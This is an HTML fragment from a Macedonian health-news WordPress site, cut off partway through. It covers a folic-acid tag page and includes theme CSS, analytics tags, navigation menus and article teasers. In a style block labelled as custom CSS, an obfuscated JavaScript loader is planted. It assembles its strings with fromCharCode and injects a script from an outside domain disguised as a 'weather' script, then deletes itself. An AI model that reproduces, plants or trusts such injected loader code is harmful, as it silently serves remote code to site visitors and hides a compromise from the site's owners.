    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/folna-kiselina/",
                    "name": "фолна киселина"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-folna-kiselina tag-1305 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
